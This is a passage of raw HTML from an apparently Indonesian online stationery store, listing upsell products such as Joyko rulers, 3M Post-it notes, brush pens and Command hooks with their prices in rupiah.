<style>.product-image-container-1832 {
    width: 152px;
}
.product-image-container-1832 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penggaris&#x20;Besi&#x20;Panjang&#x20;Mistar&#x20;Stainless&#x20;20&#x20;30&#x20;40&#x20;50&#x20;60&#x20;100&#x20;cm&#x20;Ruler&#x20;Joyko&#x20;RL-ST100&#x20;&#x7C;&#x20;RL-ST15&#x20;&#x7C;&#x20;RL-ST20&#x20;&#x7C;&#x20;RL-ST30&#x20;&#x7C;&#x20;RL-ST40&#x20;&#x7C;&#x20;RL-ST50&#x20;&#x7C;&#x20;RL-ST60" href="https://www.alattuliskantor.biz.id/joyko-penggaris-besi-stainless-ruler.html">Penggaris Besi Panjang Mistar Stainless 20 30 40 50 60 100 cm Ruler Joyko RL-ST100 | RL-ST15 | RL-ST20 | RL-ST30 | RL-ST40 | RL-ST50 | RL-ST60</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1832" data-price-box="product-id-1832">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3800" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2141" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-post-it-super-sticky-notes-654-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2141"><span class="product-image-wrapper"><!--mf_product_label_comment_2141--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-654-color-2_hvdovqmiz80uqk6o.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Super&#x20;Sticky&#x20;Note&#x20;654&#x20;Color&#x20;Series-SSN&#x20;AQ&#x20;&#x2F;&#x20;1SSNNP&#x20;&#x2F;&#x20;1SSN3MY&#x20;&#x2F;&#x20;40TH&#x20;&#x2F;&#x20;4SSSWT&#x20;&#x2F;&#x20;4SSFLA&#x20;&#x2F;&#x20;4SSBLUHR&#x20;&#x2F;&#x20;5SSHAV&#x20;&#x2F;&#x20;5SSAN&#x20;&#x2F;&#x20;5SSMIA&#x20;&#x2F;&#x20;5SSNRP&#x20;&#x2F;&#x20;5SSNE&#x20;&#x2F;&#x20;5SSJOY&#x20;&#x2F;&#x20;5SSAU&#x20;&#x2F;&#x20;1MP&#x20;&#x2F;&#x20;1CB&#x20;&#x2F;&#x20;5AN&#x20;&#x2F;&#x20;5UC&#x20;&#x2F;&#x20;5AP&#x20;&#x2F;&#x20;5ASST"/></span></span>  <style>.product-image-container-2141 {
    width: 152px;
}
.product-image-container-2141 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Super&#x20;Sticky&#x20;Note&#x20;654&#x20;Color&#x20;Series-SSN&#x20;AQ&#x20;&#x2F;&#x20;1SSNNP&#x20;&#x2F;&#x20;1SSN3MY&#x20;&#x2F;&#x20;40TH&#x20;&#x2F;&#x20;4SSSWT&#x20;&#x2F;&#x20;4SSFLA&#x20;&#x2F;&#x20;4SSBLUHR&#x20;&#x2F;&#x20;5SSHAV&#x20;&#x2F;&#x20;5SSAN&#x20;&#x2F;&#x20;5SSMIA&#x20;&#x2F;&#x20;5SSNRP&#x20;&#x2F;&#x20;5SSNE&#x20;&#x2F;&#x20;5SSJOY&#x20;&#x2F;&#x20;5SSAU&#x20;&#x2F;&#x20;1MP&#x20;&#x2F;&#x20;1CB&#x20;&#x2F;&#x20;5AN&#x20;&#x2F;&#x20;5UC&#x20;&#x2F;&#x20;5AP&#x20;&#x2F;&#x20;5ASST" href="https://www.alattuliskantor.biz.id/3m-post-it-super-sticky-notes-654-color.html">3M Post-it Super Sticky Note 654 Color Series-SSN AQ / 1SSNNP / 1SSN3MY / 40TH / 4SSSWT / 4SSFLA / 4SSBLUHR / 5SSHAV / 5SSAN / 5SSMIA / 5SSNRP / 5SSNE / 5SSJOY / 5SSAU / 1MP / 1CB / 5AN / 5UC / 5AP / 5ASST</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2141" data-price-box="product-id-2141">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="12200" data-price-type="" class="price-wrapper " ><span class="price">IDR 12.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1769" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-color-brush-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1769"><span class="product-image-wrapper"><!--mf_product_label_comment_1769--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorbrushpen-set-1_i54ybmv2lqqyovur.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;CLP-06&#x20;CLP-07&#x20;CLP-08&#x20;CLP-13&#x20;CLP-13A&#x20;CLP-21&#x20;CLP-25&#x20;CLP-26&#x20;CLP-30&#x20;CLP-31&#x20;CLP-39&#x20;CLP-40&#x20;CLP-43&#x20;CLP-47&#x20;CLP-47A24&#x20;Pena&#x20;Kuas&#x20;10&#x2F;12&#x2F;24&#x2F;36&#x2F;48&#x20;Warna&#x20;Seni&#x20;Gambar&#x20;Lukis&#x20;Brush&#x20;Pen&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1769 {
    width: 152px;
}
.product-image-container-1769 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Kuas&#x20;10&#x2F;12&#x2F;24&#x2F;36&#x2F;48&#x20;Warna&#x20;Seni&#x20;Gambar&#x20;Lukis&#x20;Joyko&#x20;CLP-06&#x20;CLP-07&#x20;CLP-08&#x20;CLP-13&#x20;CLP-13A&#x20;CLP-21&#x20;CLP-25&#x20;CLP-26&#x20;CLP-30&#x20;CLP-31&#x20;CLP-39&#x20;CLP-40&#x20;CLP-43&#x20;CLP-47&#x20;CLP-47A24" href="https://www.alattuliskantor.biz.id/joyko-color-brush-pen.html">Pena Kuas 10/12/24/36/48 Warna Seni Gambar Lukis Joyko CLP-06 CLP-07 CLP-08 CLP-13 CLP-13A CLP-21 CLP-25 CLP-26 CLP-30 CLP-31 CLP-39 CLP-40 CLP-43 CLP-47 CLP-47A24</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1769" data-price-box="product-id-1769">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11000" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2031" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/fingerspot-revo-absensi-sidik-jari.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2031"><span class="product-image-wrapper"><!--mf_product_label_comment_2031--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/i/fingerspot_revo_w-202bnc-img-5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Mesin&#x20;Absensi&#x20;Sidik&#x20;Jari&#x20;&#x2F;&#x20;Kartu&#x20;&#x2F;&#x20;Muka&#x20;&#x2F;&#x20;Telapak&#x20;Tangan&#x20;pakai&#x20;WIFI&#x20;Merk&#x20;Fingerspot&#x20;Seri&#x20;Revo&#x20;-WFV-208BNC&#x20;&#x20;-WF-206BNC&#x20;&#x20;-WFA-207NC&#x20;&#x20;-WDV-204BNC&#x20;&#x20;-W-202BNC&#x20;&#x20;-W-231N&#x20;&#x20;-A-232C"/></span></span>  <style>.product-image-container-2031 {
    width: 152px;
}
.product-image-container-2031 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Absensi&#x20;Sidik&#x20;Jari&#x20;&#x2F;&#x20;Kartu&#x20;&#x2F;&#x20;Muka&#x20;&#x2F;&#x20;Telapak&#x20;Tangan&#x20;pakai&#x20;WIFI&#x20;Merk&#x20;Fingerspot&#x20;Seri&#x20;Revo&#x20;-WFV-208BNC&#x20;&#x20;-WF-206BNC&#x20;&#x20;-WFA-207NC&#x20;&#x20;-WDV-204BNC&#x20;&#x20;-W-202BNC&#x20;&#x20;-W-231N&#x20;&#x20;-A-232C" href="https://www.alattuliskantor.biz.id/fingerspot-revo-absensi-sidik-jari.html">Mesin Absensi Sidik Jari / Kartu / Muka / Telapak Tangan pakai WIFI Merk Fingerspot Seri Revo -WFV-208BNC  -WF-206BNC  -WFA-207NC  -WDV-204BNC  -W-202BNC  -W-231N  -A-232C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2031" data-price-box="product-id-2031">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1400000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.400.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_306" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/kertas-bergaris-folio-double-folio-engkel-lipat-merk-bintang-obor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-306"><span class="product-image-wrapper"><!--mf_product_label_comment_306--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_kertas_bergaris.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Kertas&#x20;Bergaris&#x20;Folio&#x20;&#x28;Engkel&#x29;&#x20;&amp;&#x20;Double&#x20;Folio&#x20;&#x28;D&#x2F;F&#x29;&#x20;Bintang&#x20;Obor&#x20;100&#x2F;200&#x2F;400&#x2F;500&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-306 {
    width: 152px;
}
.product-image-container-306 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kertas&#x20;Bergaris&#x20;Folio&#x20;&#x28;Engkel&#x29;&#x20;&amp;&#x20;Double&#x20;Folio&#x20;&#x28;D&#x2F;F&#x29;&#x20;Bintang&#x20;Obor&#x20;100&#x2F;200&#x2F;400&#x2F;500&#x20;Lembar" href="https://www.alattuliskantor.biz.id/kertas-bergaris-folio-double-folio-engkel-lipat-merk-bintang-obor.html">Kertas Bergaris Folio (Engkel) &amp; Double Folio (D/F) Bintang Obor 100/200/400/500 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="306" data-price-box="product-id-306">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27100" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1839" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-tape-cutter-pemotong-lakban.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1839"><span class="product-image-wrapper"><!--mf_product_label_comment_1839--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-oppcutter_mvfwcaravl12r3sn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tape&#x20;Cutter&#x20;&amp;&#x20;Dispenser&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1839 {
    width: 152px;
}
.product-image-container-1839 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pemotong&#x20;Lakban&#x20;OPP&#x20;Alat&#x20;Bantu&#x20;Packing&#x20;Pengemasan&#x20;Joyko&#x20;Tape&#x20;Cutter&#x20;TC-119&#x20;&#x7C;&#x20;TD-2&#x20;&#x7C;&#x20;TD-2H&#x20;&#x7C;&#x20;TD-2S&#x20;&#x7C;&#x20;TD-3" href="https://www.alattuliskantor.biz.id/joyko-tape-cutter-pemotong-lakban.html">Pemotong Lakban OPP Alat Bantu Packing Pengemasan Joyko Tape Cutter TC-119 | TD-2 | TD-2H | TD-2S | TD-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1839" data-price-box="product-id-1839">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2143" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-post-it-656-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2143"><span class="product-image-wrapper"><!--mf_product_label_comment_2143--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-656-color_3vguj3gfitxhgxt2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;656-1CB&#x20;&#x2F;&#x20;656-1MP&#x20;&#x2F;&#x20;656-ACMB&#x20;&#x28;Cloud&#x20;Blue"/></span></span>  <style>.product-image-container-2143 {
    width: 152px;
}
.product-image-container-2143 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;656-1CB&#x20;&#x2F;&#x20;656-1MP&#x20;&#x2F;&#x20;656-ACMB&#x20;&#x28;Cloud&#x20;Blue,&#x20;Millenial&#x20;Pink,&#x20;Med&#x20;Blue&#x29;" href="https://www.alattuliskantor.biz.id/3m-post-it-656-color.html">3M Post-it Sticky Note 656-1CB / 656-1MP / 656-ACMB (Cloud Blue, Millenial Pink, Med Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2143" data-price-box="product-id-2143">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9400" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1778" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-cutting-mats.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1778"><span class="product-image-wrapper"><!--mf_product_label_comment_1778--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cuttingmat_mxirgma2jonn7pwf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CM-A2&#x20;CM-A3&#x20;CM-A4&#x20;Tatakan&#x20;Alas&#x20;Potong&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Cutting&#x20;Mats&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1778 {
    width: 152px;
}
.product-image-container-1778 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tatakan&#x20;Alas&#x20;Potong&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Cutting&#x20;Mats&#x20;Joyko&#x20;CM-A2&#x20;CM-A3&#x20;CM-A4" href="https://www.alattuliskantor.biz.id/joyko-cutting-mats.html">Tatakan Alas Potong Pisau Kater Cutter Cutting Mats Joyko CM-A2 CM-A3 CM-A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1778" data-price-box="product-id-1778">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26500" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2045" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/kaitan-gantungan-kabel-listrik-di-dinding-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2045"><span class="product-image-wrapper"><!--mf_product_label_comment_2045--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_17301_17304.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding"/></span></span>  <style>.product-image-container-2045 {
    width: 152px;
}
.product-image-container-2045 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding" href="https://www.alattuliskantor.biz.id/kaitan-gantungan-kabel-listrik-di-dinding-command.html">Command 17301 / 17304 Kaitan Klip Kabel Listrik &amp; Pengikat Pengait Kabel Merapikan Kabel di dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2045" data-price-box="product-id-2045">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32500" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_541" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-computer-binder-sc-1301.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-541"><span class="product-image-wrapper"><!--mf_product_label_comment_541--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-computer-binder-sc-1301_zszcpdaqqkl2pn2l.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Map&#x20;Computer&#x20;File&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-541 {
    width: 152px;
}
.product-image-container-541 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301&#x20;Map&#x20;Binder&#x20;Komputer" href="https://www.alattuliskantor.biz.id/joyko-computer-binder-sc-1301.html">Joyko Computer Binder SC 1301 Map Binder Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="541" data-price-box="product-id-541">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-541"  data-price-amount="41400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 41.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1846" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-notebook.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1846"><span class="product-image-wrapper"><!--mf_product_label_comment_1846--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-notebook-1_lj1nsvhqgsrk2vqk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Buku&#x20;Catatan&#x20;Bentuk&#x20;Menarik&#x20;Ukuran&#x20;A5-A6-B5&#x20;bisa&#x20;order&#x20;ke&#x20;Toko&#x20;perlengkapan&#x20;Sekolah&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-1846 {
    width: 152px;
}
.product-image-container-1846 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x20;Catatan&#x20;Agenda&#x20;Diary&#x20;Spiral&#x20;Bergaris&#x20;Ukuran&#x20;A5-A6-B5&#x20;Note&#x20;Book&#x20;Joyko&#x20;NB-661&#x2F;662&#x2F;663&#x2F;664&#x2F;665&#x2F;666&#x2F;680&#x2F;681&#x2F;689&#x2F;690&#x2F;691&#x2F;700&#x20;Dotted&#x2F;Grid&#x2F;&#x20;Plain&#x2F;&#x20;Ruled&#x2F;701&#x2F;702&#x2F;703&#x2F;704&#x2F;705&#x2F;707&#x2F;708&#x2F;708B&#x2F;709&#x2F;710&#x2F;711&#x2F;712&#x2F;713&#x2F;714&#x2F;715A5&#x2F;715B5&#x2F;716A5&#x2F;716A6&#x2F;718&#x2F;719&#x2F;720&#x2F;721" href="https://www.alattuliskantor.biz.id/joyko-notebook.html">Buku Tulis Catatan Agenda Diary Spiral Bergaris Ukuran A5-A6-B5 Note Book Joyko NB-661/662/663/664/665/666/680/681/689/690/691/700 Dotted/Grid/ Plain/ Ruled/701/702/703/704/705/707/708/708B/709/710/711/712/713/714/715A5/715B5/716A5/716A6/718/719/720/721</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1846" data-price-box="product-id-1846">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6100" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1784" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-drawing-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1784"><span class="product-image-wrapper"><!--mf_product_label_comment_1784--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-drawingpen_oqmc8iopi8tda7th.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023"/></span></span>  <style>.product-image-container-1784 {
    width: 152px;
}
.product-image-container-1784 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023" href="https://www.alattuliskantor.biz.id/joyko-drawing-pen.html">katalog Stationery Pena Gambar Drawing Pen Sketsa/manga/arsitek terbaru 2023</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1784" data-price-box="product-id-1784">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27100" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2047" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/kaitan-gantungan-frame-foto-lukisan-dinding-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2047"><span class="product-image-wrapper"><!--mf_product_label_comment_2047--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_picture_hanging_17201_17024_17205_17206_17207.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kaitan&#x20;Penggantung&#x20;Frame&#x20;Foto&#x20;&#x2F;&#x20;Pengait&#x20;Lukisan&#x20;Dinding&#x20;Command&#x20;Hooks&#x20;17201&#x20;&#x7C;&#x20;17204-8&#x20;&#x7C;&#x20;17205&#x20;&#x7C;&#x20;17206&#x20;&#x7C;&#x20;17206-12&#x20;&#x7C;&#x20;17207"/></span></span>  <style>.product-image-container-2047 {
    width: 152px;
}
.product-image-container-2047 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kaitan&#x20;Penggantung&#x20;Frame&#x20;Foto&#x20;&#x2F;&#x20;Pengait&#x20;Lukisan&#x20;Dinding&#x20;Command&#x20;Hooks&#x20;17201&#x20;&#x7C;&#x20;17204-8&#x20;&#x7C;&#x20;17205&#x20;&#x7C;&#x20;17206&#x20;&#x7C;&#x20;17206-12&#x20;&#x7C;&#x20;17207" href="https://www.alattuliskantor.biz.id/kaitan-gantungan-frame-foto-lukisan-dinding-command.html">Kaitan Penggantung Frame Foto / Pengait Lukisan Dinding Command Hooks 17201 | 17204-8 | 17205 | 17206 | 17206-12 | 17207</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2047" data-price-box="product-id-2047">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="52000" data-price-type="" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_985" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-glue-tack-gltk-1001.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-985"><span class="product-image-wrapper"><!--mf_product_label_comment_985--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-tack-gltk-1001_wgg7l5mhxigl5shp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-985 {
    width: 152px;
}
.product-image-container-985 span.product-image-wrapper {
    padding-bottom: 125%;
